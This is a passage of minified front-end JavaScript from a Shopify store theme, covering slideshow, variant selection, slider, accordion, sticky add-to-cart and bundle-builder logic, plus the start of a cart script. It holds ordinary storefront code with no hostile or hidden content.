),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const button=item.querySelector("a");index===this.currentPage-1?(button&&button.removeAttribute("tabindex"),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(button&&button.setAttribute("tabindex","-1"),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.getElementById(`MediaGallery-${this.dataset.section}`).setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0);const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut),console.log(this.currentVariant),this.currentVariant.compare_at_price!=null&&this.currentVariant.compare_at_price>this.currentVariant.price?($(".product-sticky-atc-bar .price__sale .price-item--sale").html("\u20B9 "+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price__sale .price-item--regular").html("\u20B9 "+parseFloat(this.currentVariant.compare_at_price/100)),$(".product-sticky-atc-bar .price.price--large").addClass("price--on-sale"),$(".discount-badge span").html(Math.floor(100-this.currentVariant.price*100/this.currentVariant.compare_at_price)+"% off"),$(".discount-badge").css({display:"inline-block"})):($(".product-sticky-atc-bar .price__regular .price-item--regular").html('<span class="mrp">MRP:</span> \u20B9 '+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price.price--large").removeClass("price--on-sale"),$(".discount-badge").css({display:"none"})),this.currentVariant.featured_image!=null&&this.currentVariant.featured_image.src!=""?($(".product-sticky-atc-bar").find(".image img").attr("src",this.currentVariant.featured_image.src),$(".product-sticky-atc-bar").find(".image img").attr("srcset",this.currentVariant.featured_image.src)):($(".product-sticky-atc-bar").find(".image img").attr("src",$(".product-sticky-atc-bar").attr("featured_media")),$(".product-sticky-atc-bar").find(".image img").attr("srcset",$(".product-sticky-atc-bar").attr("featured_media")))})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios),$(document).ready(function(){$(".announcement-bar-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3e3}),$(".header-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".icon-text-slider").slick({slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:0,speed:5e3,cssEase:"linear",responsive:[{breakpoint:930,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".image-with-text-custom-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}),$(".testimonial-slider").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".about-us-accordion-slide").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".instagram-gallery-slider").slick({centerMode:!0,centerPadding:"150px",slidesToShow:5,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1301,settings:{centerPadding:"100px"}},{breakpoint:901,settings:{centerPadding:"100px",slidesToShow:4}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:2}}]}),$(".blog-posts-custom-slider").slick({centerMode:!0,centerPadding:"200px",slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1361,settings:{centerMode:!1,slidesToShow:3}},{breakpoint:750,settings:{centerMode:!1,slidesToShow:2}}]}),$(".home-collection-slider").slick({slidesToShow:4,slidesToScroll:1,infinite:!1,arrows:!0,dots:!1,onComplete:function(){$(".home-collection-slider").slick("refresh")},responsive:[{breakpoint:1151,settings:{slidesToShow:3}},{breakpoint:990,settings:{slidesToShow:3}},{breakpoint:651,settings:{slidesToShow:2}}]}),$(".image-over-text-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,speed:500,fade:!0,responsive:[{breakpoint:750,settings:{dots:!0}}]}),$(".testimonials-content-slider").slick({centerMode:!0,slidesToShow:2,slidesToScroll:2,arrows:!1,dots:!0,responsive:[{breakpoint:901,settings:{centerPadding:"150px",slidesToShow:1}},{breakpoint:750,settings:{centerPadding:"100px",slidesToShow:1}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:501,settings:{centerPadding:"40px",slidesToShow:1}}]})}),$(document).ready(function(){setTimeout(function(){$(".categories-name li:first-child a.categories-menus").trigger("click")},200),$(".categories-name .categories-menus").click(function(e){e.preventDefault(),$(".home-collection-slider").slick("refresh"),$(".categories-name .categories-menus").removeClass("active"),$(this).addClass("active");var currentProduct=$(this).attr("collection-id"),selectProduct='[select-id="'+currentProduct+'"]';$(".collections-block.categories").hide(),$(selectProduct).fadeIn("fast")})}),$(document).ready(function(){$(".icon-text-section .icon-block").click(function(){$(this).toggleClass("active"),$(".icon-text-section .icon-block").not($(this)).removeClass("active");var boxActiveCheck=!1;$(".icon-text-section").find(".icon-block").each(function(){$(this).hasClass("active")&&(boxActiveCheck=!0)}),boxActiveCheck?$(".icon-text-section .title").addClass("hide"):$(".icon-text-section .title").removeClass("hide")})});function selectedVariant(data){var selected_variant_id=Number($(data).parents(".details").find('[name="product_id"]').val());$(data).parents(".details").find('[name="id"]').val(selected_variant_id),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(data).attr("product-handle")+".js",function(product){$.each(product.variants,function(key,value){$(data).val()==value.id&&(value.available?($(data).parents(".details").find(".product-form__submit span").html("Add to cart"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".details").find(".product-form__submit span").html("Sold out"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!0)))})})}$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),value.compare_at_price>=value.price?($(data).parents(".products").find(".discount-badge span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% off"),$(data).parents(".products").find(".discount-badge").css({display:"inline-block"}),$(data).parents(".products").find(".discount-price span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% Off"),$(data).parents(".products").find(".discount-price").css({display:"inline-block"})):$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".price.price--large").addClass("price--on-sale")):($(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".discount-price").css({display:"none"}),$(data).parents(".products").find(".price.price--large").removeClass("price--on-sale")),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?$(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src+"&width=400"):$(data).parents(".products").find(".product-image img").attr("src",product.featured_image),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})}),$(document).on("click",'.template-collection a[href^="#"]',function(event){event.preventDefault(),$("html, body").animate({scrollTop:$($.attr(this,"href")).offset().top},1e3)}),$(document).ready(function(){$("#accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$("#accordion-pro").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")})}),$(document).ready(function(){$("#accordion .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion .accordion-section:first-child .accordion-content").css("display","block"),$("#accordion-pro .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion-pro .accordion-section:first-child .accordion-content").css("display","block")}),$("#ingredients-accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$(document).ready(function(){if(window.innerWidth<=749)var t=180;else t=180;$(".meta-description p").each(function(){var e=$(this).html();if(e.length>t){var i=e.substr(0,t)+'<span class="morecontent"><span>'+e.substr(t,e.length-t)+'</span>&nbsp;<a href="" class="morelink">... show more</a></span>';$(this).html(i)}}),$(".morelink").click(function(){return $(this).hasClass("less")?($(this).removeClass("less"),$(this).html("... show more")):($(this).addClass("less"),$(this).html("show less")),$(this).parent().prev().toggle(),$(this).prev().toggleClass("show-content"),!1})}),$(document).ready(function(){$(".tabs-nav a").on("click",function(event){event.preventDefault(),$(".tab-active").removeClass("tab-active"),$(this).addClass("tab-active"),$(".tabs-stage .tab-block").hide(),$($(this).attr("href")).show()}),$(".tabs-nav a:first").trigger("click")});var lastScroll=0;$(window).bind("scroll",function(){var st=$(this).scrollTop(),headerHeight=$("#shopify-section-header").outerHeight(),headerPosition=$("#shopify-section-header").offset().top+$("#shopify-section-header").outerHeight()-$(window).scrollTop(),atcPosition=$(".template-product .quantity-add-to-cart .product-form__submit").offset().top+$(".template-product .quantity-add-to-cart .product-form__submit").outerHeight();st>lastScroll?$(window).scrollTop()>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")):$(window).scrollTop()+headerHeight>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")),lastScroll=st}),$(".template-product .product-sticky-atc-bar").on("click",".atc-btn",function(){$(".template-product .quantity-add-to-cart .product-form__submit").trigger("click")}),$(function(){$("#newmenu").on("click",function(){console.log("clicked"),$(".nm-container").toggleClass("nm-active"),$(this).toggleClass("open"),$("body").toggleClass("fixit"),$(".overlay").toggleClass("open"),$(".mobile_close").toggleClass("open")})}),$(function(){$(".overlay").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(function(){$(".mobile_close").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(document).click(function(e){var click=$(e.target),outsideDiv=$(".nm-body").parents();(click.is(outsideDiv)||click.is(".mobile_close"))&&($(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open"))}),$(".buttons-block-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".multicolumn__slide__container_customwise").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1026,settings:{slidesToShow:2}},{breakpoint:601,settings:{slidesToShow:1}},{breakpoint:350,settings:{slidesToShow:1}}]}),$(document).ready(function(){$("#rich-text__text #content").append("<a href='#more-content' class='read-more'>Read more</a>");var paragraphCount=1;$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"),$("#rich-text__text #content .read-more").click(function(){$("#rich-text__text #content .read-more").text()=="Read more"?($(this).text("Read less"),$("#rich-text__text #content p").addClass("visible")):($(this).text("Read more"),$("#rich-text__text #content p").removeClass("visible"),$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"))})}),$(document).ready(function(){$(".banner-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,speed:500})}),$(document).ready(function(){var allMatch=!1;function getCartData(){jQuery.ajax({type:"GET",url:"/cart.js",dataType:"json",success:function(data){compareVariantsAndToggleButton(data);const hasByob=data.items.some(item=>item.properties._byob!==void 0);$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",hasByob||!data.items.length),$("#collection-bundle-product-top, #collection-bundle-product").text("Added in Cart")},error:function(error){}})}getCartData();function compareVariantsAndToggleButton(cartData){var cart_items=cartData.items;getPrice.length&&cart_items.length&&(allMatch=getPrice.every(function(priceItem){return cart_items.some(function(cartItem){return priceItem.selectVariantId==cartItem.id})}),console.log(cart_items,"cart_items"),console.log(allMatch,"allMatch"),allMatch?$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!0):$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!1))}$(".added-product-block .added-product .product-item:first-child").addClass("item-active");var getPrice=[],bundleLimit=$("#collection-bundle-product").attr("bundle-limit"),totalQty=0;$(".colection-product .add-btn").on("click",function(){var variantId=$(this).attr("variant"),image=$(this).attr("image-url"),currentTag=$(this),currentProQty2=$(this).attr("quantity"),AllSelectedProductPrice=$(this).attr("price");totalQty<bundleLimit&&getPrice.push({selectVariantId:variantId,price:parseFloat(AllSelectedProductPrice),image_url:image,qty:1}),totalQty=calculateTotalQuantity(getPrice),console.log(getPrice,"getPrice"),bundleLimit==totalQty&&$(this).text()=="Add To Box"?($(this).text("Remove Item"),$(this).addClass("selected")):(console.log(totalQty,"tt"),lastItem($(this)),$(this).text("Add To Box"),$(this).removeClass("selected")),bundleLimit==totalQty?(console.log(totalQty,"totalQty"),$(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):$(".addtocart-collection-bundle .add-btn").prop("disabled",!1);var totalprice=getPrice.reduce((total,product)=>total+Math.round(product.price),0);$(".added-product-block .product-item").removeClass("item-active"),getPrice.forEach((item,index)=>{$(".added-product-block .product-item").eq(index).removeClass("item-active"),$(".added-product-block .product-item").eq(index).find(".add-image").css("display","block"),$(".added-product-block .product-item").eq(index).find(".add-image").siblings(".empty-image").css("display","none"),$(".added-product-block .product-item").eq(index).find(".add-image img").attr("src",item.image_url),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr("variant",item.selectVariantId),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr({variant:item.selectVariantId,position:index})}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active"),$(".selected-pro-price .bundle-price span").text(totalprice);var selectedProPrice=parseFloat($(".selected-pro-price .bundle-price span").text())||0,stickyBarPrice=parseFloat($(".selected-pro-price .total-price span").text())||0,savings=selectedProPrice-stickyBarPrice;$(".save-price p span").text(savings),checkLimit()});function checkVariantAvailability(variantId,quantity){const totalVariantQty=getPrice.reduce((totalQty2,product)=>product.selectVariantId==variantId?totalQty2+product.qty:totalQty2,0);return totalVariantQty<=quantity?console.log("No problem, variant is available."):console.log("Sold out, variant exceeds available quantity."),totalVariantQty+currentProQty<=currentProQty}function calculateTotalQuantity(getPrice2){return getPrice2.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0)}function removeItemByVariantAndPosition(getPrice2,removeVariantId,removePosition){return getPrice2[removePosition]?.selectVariantId==removeVariantId&&getPrice2.splice(removePosition,1),getPrice2}function removeLastOccurrence(masterArray,removeVariantId){let lastIndex=-1;for(let i=masterArray.length-1;i>=0;i--)if(masterArray[i].selectVariantId===removeVariantId){lastIndex=i;break}return lastIndex!==-1&&masterArray.splice(lastIndex,1),masterArray}function update_ui_after_remove(masterArray){$(".added-product-block .product-item").removeClass("item-active"),$(".added-product-block .product-item").each(function(index){index<masterArray.length?($(this).removeClass("item-active"),$(this).find(".add-image").css("display","block"),$(this).find(".add-image").siblings(".empty-image").css("display","none"),$(this).find(".add-image img").attr("src",getPrice[index].image_url),$(this).find(".add-image svg").attr("variant",getPrice[index].selectVariantId)):($(this).find(".add-image").css("display","none"),$(this).find(".empty-image").css("display","inline-flex"))}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active")}function lastItem(currentElement){if($(currentElement).hasClass("selected")){var lastVariantId=$(currentElement).attr("variant");getPrice=removeLastOccurrence(getPrice,lastVariantId),update_ui_after_remove(getPrice),checkLimit(),totalQty=calculateTotalQuantity(getPrice)}}function checkLimit(){var checkCount=[],recentQuantity=calculateTotalQuantity(getPrice);bundleLimit<=recentQuantity?($("#collection-bundle-product-top").prop("disabled",!1),$("#collection-bundle-product").prop("disabled",!1),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","block")):($("#collection-bundle-product-top").prop("disabled",!0),$("#collection-bundle-product").prop("disabled",!0),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","none"),$(".add-collection-bundle .inner .price-atc-button .save-price").css("display","none"))}$(".added-product-block .add-image svg").on("click",function(){var removeVariantId=$(this).attr("variant"),variantPosition=$(this).attr("position");getPrice=removeItemByVariantAndPosition(getPrice,removeVariantId,variantPosition),totalQty=getPrice.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0),$(this).parents(".add-image").css("display","none"),$(this).parents(".add-image").siblings(".empty-image").css("display","inline-flex"),update_ui_after_remove(getPrice);var SelectedProductCount=0,AllSelectedProduct=$(".addtocart-collection-bundle .selected");AllSelectedProduct.length>0?SelectedProductCount=AllSelectedProduct.length:SelectedProductCount=0,bundleLimit==SelectedProductCount?($(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):($(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").text("Add To Box")),checkLimit()}),$("#collection-bundle-product-top, #collection-bundle-product").on("click",function(){var updateProOnCart=document.querySelector("cart-drawer"),sections=updateProOnCart.getSectionsToRender().map(section=>section.id),allVariant=[],dataApi=[],formData={};let items=[];formData={items:getPrice.reduce((acc,item)=>{const existing=acc.find(i=>i.id===item.selectVariantId);return existing?existing.quantity+=item.qty:acc.push({id:item.selectVariantId,quantity:item.qty,properties:{_byob:"any 3"}}),acc},[]),sections},addItemToCartColection(formData,updateProOnCart)});function addItemToCartColection(formData,updateProOnCart){jQuery.ajax({type:"POST",url:"/cart/add.js",data:formData,dataType:"json",success:function(data,textStatus,xhr){addToCartSuccess(data,textStatus,xhr,updateProOnCart)},error:function(error){addToCartFail(error)}})}function addToCartSuccess(products,textstatus,msg,updateProOnCart){msg.status==200&&msg.statusText=="success"&&(products.items[0].sections=products.sections,updateProOnCart.renderContents(products.items[0]),updateProOnCart&&updateProOnCart.classList.contains("is-empty")&&updateProOnCart.classList.remove("is-empty"),getCartData())}function addToCartFail(products){console.log(products),products.status==422&&$(".cart-msg").html('<p class="cart-error" style="color: red;">'+products.responseJSON.description+"</p>"),products.status==400&&$(".cart-msg").html('<p class="cart-error" style="color: red;">Add Products to Bundle...</p>')}$(window).width()<750&&($(".added-product-block.desktop").remove(),$(".price-atc-button .total-price.desktop").remove()),$(window).width()>749&&($(".added-product-block.mobile").remove(),$(".price-atc-button .total-price.mobile").remove())});
//# sourceMappingURL=/cdn/shop/t/124/assets/global.js.map?v=151761047400300328521765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772
body_size: 1085
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault(),(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus"),this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((total,quantityInput)=>total+parseInt(quantityInput.value),0),this.debouncedOnChange=debounce(event=>{this.onChange(event)},300),this.addEventListener("change",this.debouncedOnChange.bind(this))}onChange(event){this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(line,quantity,name){this.enableLoading(line);const body=JSON.stringify({line,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);this.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,parsedState.item_count);const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name")),this.disableLoading()}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error,this.disableLoading()})}updateLiveRegions(line,itemCount){if(this.currentItemCount===itemCount){const lineItemError=document.getElementById(`Line-item-error-${line}`)||document.getElementById(`CartDrawer-LineItemError-${line}`),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`);lineItemError.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",quantityElement.value)}this.currentItemCount=itemCount,this.lineItemStatusElement.setAttribute("aria-hidden",!0);const 